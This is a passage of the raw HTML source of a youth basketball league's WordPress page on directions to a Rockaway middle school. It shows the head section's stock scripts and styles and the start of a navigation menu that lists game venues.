

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jerseybasketballassociation.com/rockaway-copeland-middle-school/
body_size: 13819
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Rockaway &#8211; Copeland Middle School | Jersey Basketball Association</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.jerseybasketballassociation.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.jerseybasketballassociation.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->

	<!-- Ads managed and served by AdPlugg - AdPlugg WordPress Ad Plugin v1.12.16 - https://www.adplugg.com -->
	<script data-cfasync="false">
		(function(ac) {
			var d = document, s = 'script', id = 'adplugg-adjs';
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id; js.async = 1;
			js.src = '//www.adplugg.com/apusers/serve/' + ac + '/js/1.1/ad.js';
			fjs.parentNode.insertBefore(js, fjs);
		}('A4824513'));
	</script>
	<!-- / AdPlugg -->

			<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Jersey Basketball Association &raquo; Feed" href="http://www.jerseybasketballassociation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jersey Basketball Association &raquo; Comments Feed" href="http://www.jerseybasketballassociation.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.jerseybasketballassociation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp1s-frontend-style-css' href='http://www.jerseybasketballassociation.com/wp-content/plugins/wp-1-slider/css/wp1s-frontend-style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp1s-bxslider-style-css' href='http://www.jerseybasketballassociation.com/wp-content/plugins/wp-1-slider/css/jquery.bxslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp1s-responsive-style-css' href='http://www.jerseybasketballassociation.com/wp-content/plugins/wp-1-slider/css/wp1s-responsive.css?ver=1.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.jerseybasketballassociation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-my-login-css' href='http://www.jerseybasketballassociation.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://www.jerseybasketballassociation.com/wp-content/themes/twentytwelve/style.css?ver=20190507' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://www.jerseybasketballassociation.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://www.jerseybasketballassociation.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://www.jerseybasketballassociation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.jerseybasketballassociation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.jerseybasketballassociation.com/wp-content/plugins/wp-1-slider/js/jquery.fitvids.js?ver=1.3.1" id="wp1s-jquery-video-js"></script>
<script type="text/javascript" src="http://www.jerseybasketballassociation.com/wp-content/plugins/wp-1-slider/js/jquery.bxslider.min.js?ver=1.3.1" id="wp1s-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="http://www.jerseybasketballassociation.com/wp-content/plugins/wp-1-slider/js/wp1s-frontend-script.js?ver=1.3.1" id="wp1s-frontend-script-js"></script>
<link rel="https://api.w.org/" href="http://www.jerseybasketballassociation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.jerseybasketballassociation.com/wp-json/wp/v2/pages/2440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.jerseybasketballassociation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel="canonical" href="http://www.jerseybasketballassociation.com/rockaway-copeland-middle-school/" />
<link rel='shortlink' href='http://www.jerseybasketballassociation.com/?p=2440' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.jerseybasketballassociation.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jerseybasketballassociation.com%2Frockaway-copeland-middle-school%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.jerseybasketballassociation.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jerseybasketballassociation.com%2Frockaway-copeland-middle-school%2F&#038;format=xml" />
</head>

<body class="wp-singular page-template-default page page-id-2440 wp-embed-responsive wp-theme-twentytwelve desktop chrome custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://www.jerseybasketballassociation.com/" title="Jersey Basketball Association" rel="home">Jersey Basketball Association</a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="http://www.jerseybasketballassociation.com/">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://www.jerseybasketballassociation.com/about/">About</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="http://www.jerseybasketballassociation.com/standings/">Standings</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-810"><a href="#">Schedules</a>
<ul class="sub-menu">
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="http://www.jerseybasketballassociation.com/divisional-schedules-p2/">Divisional Schedules</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="http://www.jerseybasketballassociation.com/team-schedules-p1/">Team Schedules</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="http://www.jerseybasketballassociation.com/at-large-schedule/">At Large Schedule</a></li>
</ul>
</li>
<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-505"><a href="#">Directions</a>
<ul class="sub-menu">
	<li id="menu-item-2993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="http://www.jerseybasketballassociation.com/all-seasons-sports-academy/">All Seasons Sports Academy</a></li>
	<li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2152"><a href="http://www.jerseybasketballassociation.com/basking-ridge-annin-middle-school/">Basking Ridge – Annin Middle School</a></li>
	<li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="http://www.jerseybasketballassociation.com/basking-ridge-cedar-hill-elementary-school/">Basking Ridge – Cedar Hill Elementary School</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="http://www.jerseybasketballassociation.com/basking-ridge-mount-prospect-elementary-school/">Basking Ridge – Mount Prospect Elementary School</a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="http://www.jerseybasketballassociation.com/basking-ridge-ridge-high-school/">Basking Ridge – Ridge High School</a></li>
	<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="http://www.jerseybasketballassociation.com/basking-ridge-ridge-hs-old/">Basking Ridge – Ridge HS Old</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="http://www.jerseybasketballassociation.com/bedminster-bedminster-township-school/">Bedminster – Bedminster Township School</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://www.jerseybasketballassociation.com/berkeley-heights-columbia-middle-school/">Berkeley Heights – Columbia Middle School</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://www.jerseybasketballassociation.com/berkeley-heights-governor-livingston-high-school/">Berkeley Heights – Governor Livingston High School</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://www.jerseybasketballassociation.com/berkeley-heights-hughes-elementary-school/">Berkeley Heights – Hughes Elementary School</a></li>
	<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="http://www.jerseybasketballassociation.com/bernardsville-bernards-high-school/">Bernardsville – Bernards High School</a></li>
	<li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="http://www.jerseybasketballassociation.com/bernardsville-bernardsville-middle-school/">Bernardsville – Bernardsville Middle School</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="http://www.jerseybasketballassociation.com/bernardsville-st-elizabeth-elementary-school/">Bernardsville – St. Elizabeth Elementary School</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="http://www.jerseybasketballassociation.com/bound-brook-bound-brook-high-school/">Bound Brook – Bound Brook High School</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="http://www.jerseybasketballassociation.com/bound-brook-recreation-center/">Bound Brook – Recreation Center</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="http://www.jerseybasketballassociation.com/branchburg-central-middle-school-2/">Branchburg- Central Middle School</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.jerseybasketballassociation.com/branchburg-midland-elementary-school/">Branchburg – Midland Elementary School</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="http://www.jerseybasketballassociation.com/branchburg-whiton-es/">Branchburg – Whiton ES</a></li>
	<li id="menu-item-2863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2863"><a href="http://www.jerseybasketballassociation.com/bridgewater-eisenhower-elementary-school/">Bridgewater – Eisenhower Elementary School</a></li>
